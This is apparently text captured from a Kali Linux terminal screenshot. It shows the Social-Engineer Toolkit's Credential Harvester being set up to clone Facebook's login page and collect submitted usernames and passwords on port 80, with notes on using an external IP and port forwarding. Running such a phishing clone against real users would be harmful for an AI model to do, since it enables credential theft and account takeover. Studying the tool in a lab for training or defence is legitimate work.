 Shell No. 1
File Actions Edit View Help
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. R
egardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
KALI
BY OFFENSIVE SECURITY